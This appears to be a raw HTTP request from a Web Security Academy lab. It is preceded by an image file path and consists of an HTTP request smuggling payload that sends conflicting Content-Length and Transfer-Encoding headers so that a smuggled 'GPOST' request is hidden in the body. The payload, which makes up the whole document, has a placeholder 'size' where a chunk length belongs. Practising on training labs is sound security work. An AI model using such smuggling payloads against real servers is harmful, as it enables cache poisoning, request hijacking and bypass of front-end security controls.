 Raw Hex
POST / HTTP/1.1 \r \n
Host: 0ab100a403e687c5801494f9004a0054.web-security-academy.net \r \n
Content-Length: 1 \r \n
Transfer-Encoding: chunked \r \n
\r \n
size \r \n
GPOST / HTTP/1.1 \r \n
Host: 0ab100a403e687c5801494f9004a0054.web-security-academy.net \r \n
Content-Length: 20 \r \n
\r \n
test=test \r \n
0 \r \n
\r \n